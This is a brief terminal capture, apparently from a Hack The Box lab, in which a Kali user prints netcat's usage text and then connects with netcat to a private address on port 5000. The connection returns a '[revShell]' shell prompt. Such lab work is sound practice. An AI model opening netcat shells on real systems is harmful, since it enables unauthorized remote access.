 ┌──(kali㉿kali)-[~]
└─$ netcat -v
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
┌──(kali㉿kali)-[~]
└─$ netcat 172.20.10.3 5000
[revShell] You have connected.
HTB
:>